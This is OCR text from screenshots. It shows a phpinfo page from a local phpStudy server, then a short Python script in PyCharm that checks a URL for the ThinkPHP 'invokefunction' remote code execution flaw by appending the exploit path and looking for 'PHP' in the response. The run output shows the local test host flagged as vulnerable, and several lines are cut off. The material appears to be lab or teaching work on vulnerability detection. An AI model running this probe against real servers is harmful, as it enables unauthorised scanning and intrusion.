 127.0.0.1/public/
PHP Version 7.3.4
System Windows NT
Build Date Apr 2 2019 21
Compiler MSVC15 (Visu
Architecture x64
Configure Command cscript /nolog
pdo-oci=c:\p
snap-build\de
enable-com-
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API32018073
PHP Extension Build API20180731,
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob
File Edit View Navigate Code Refactor Run Tools VCS Window Help pythonProject1 - main.py
pythonProject1 main.py
Project
Project
pythonProject1 C:\Users\Administrator\PycharmPr
main.py
External Libraries
Scratches and Consoles
main.py
1 import requests
2 url = input("请输入要测试的URL: ")
3 url = url+"/public/index.php?s=index/\\think\\app/invo
4 res = requests.get(url)
5 if "PHP" in res.text:
6 print("存在漏洞，漏洞URL是："+url)
7 else:
8 print("未存在漏洞")
38%
0K/s
0K/s
中
else
Run: main
D:\pythondemo\Scripts\python.exe C:/Users/Administrator/PycharmProjects/pythonProject1/main.py
请输入要测试的URL: http://127.0.0.1/
存在漏洞，漏洞URL是：http://127.0.0.1//public/index.php?s=index/\think /invokefunction&function=
Process finished with exit code 0
Structure
安全族